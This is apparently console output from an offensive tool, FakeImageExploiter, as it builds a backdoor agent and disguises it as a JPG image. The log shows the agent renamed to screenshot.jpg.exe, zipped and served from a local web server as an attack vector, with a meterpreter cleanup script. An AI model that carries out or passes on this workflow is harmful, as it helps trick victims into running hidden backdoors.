 +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+---+
|F|a|k|e|I|m|a|g|e|E|x|p|l|o|i|t|e|r|:|1.3|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+------+
[☆] Building : evil agent ..
[☆] Compiling: agent using mingw32 ..
[☆] ResourceHacker.exe: found ..
[☆] Working: In backdoor agent ..
[☆] Change : backdoor agent icons ..
[☆] Change : backdoor agent extension ..
[☆] Port: all files to apache2 webserver ..
[☆] Creating: archive screenshot.zip ..
[☆] Creating: resource cleaner.rc ..
[☠] Metamorphosis: completed ..
ATTACK VECTOR: http://192.168.1.67/screenshot.zip
AGENT: /root/FakeImageExploiter/output/screenshot.jpg.exe
CLEAN: meterpreter > resource /root/FakeImageExploiter/output/cleaner.rc